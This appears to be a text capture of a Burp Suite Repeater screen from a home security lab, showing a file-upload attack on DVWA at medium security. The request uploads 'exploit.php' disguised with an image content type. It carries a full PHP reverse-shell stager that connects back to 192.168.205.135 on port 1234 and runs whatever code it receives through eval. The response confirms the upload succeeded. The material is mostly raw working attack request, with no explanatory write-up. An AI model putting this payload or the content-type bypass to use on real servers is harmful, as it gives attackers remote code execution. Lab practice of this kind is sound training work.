 Home
Win-Hulk
PFSense-DStrange
Tstark - AD
DMZ-STower
TH-Attacker
Wazuh-Thor
1 2 3 4
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
8 9 10 11 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex
1 POST /DVWA/vulnerabilities/upload/ HTTP/1.1
2 Host: 10.10.10.50
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=----geckoformboundary47ceda44d798c681aa994544d8beb58e
8 Content-Length: 1571
9 Origin: http://10.10.10.50
10 Connection: keep-alive
11 Referer: http://10.10.10.50/DVWA/vulnerabilities/upload/
12 Cookie: security=medium;
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary47ceda44d798c681aa994544d8beb58e
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------geckoformboundary47ceda44d798c681aa994544d8beb58e
21 Content-Disposition: form-data; name="uploaded"; filename="exploit.php"
22 Content-Type: image/jpeg
23
24 /*<?php /**/ error_reporting(0); $ip = '192.168.205.135'; $port = 1234; if (($f = 'stream_socket_client') && is_callable($f)) { $s
= $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type
= 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) {
die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break;
} if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case
'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
25
26 ------geckoformboundary47ceda44d798c681aa994544d8beb58e
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------geckoformboundary47ceda44d798c681aa994544d8beb58e--
31
Response
Pretty Raw Hex Render
79
80
81
82 <div class="vulnerable_code_area">
83 <form enctype="multipart/form-data" action="#" method="POST">
84 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
85 Choose an image to upload:<br />
<br />
86 <input name="uploaded" type="file" />
87 <br />
<br />
88 <input type="submit" name="Upload" value="Upload" />
89
90 </form>
91 <pre>
../../hackable/uploads/exploit.php succesfully uploaded!
</pre>
92 </div>
93
94 <h2>
More Information
</h2>
95 <ul>
96 <li>
<a href="https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload" target="
_blank">
https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
</a>
</li>
97 <li>
<a href="https://www.acunetix.com/websitesecurity/upload-forms-threat/" target="_blank">
https://www.acunetix.com/websitesecurity/upload-forms-threat/
</a>
</li>
98 </ul>
99 </div>
100 <br />
<br />
101
102
103 </div>
104
105 <div class="clear">
106 </div>
107
108 <div id="system_info">
109 <input type="button" value="View Help" class="popup_button" id='help_button' data-help-url='
../../vulnerabilities/view_help.php?id=upload&security=medium&locale=en' )">
<input type="button" value="View Source" class="popup_button" id='source_button' data-source-url='
../../vulnerabilities/view_source.php?id=upload&security=medium' )">
<div align="left">
<em>
Username:
</em>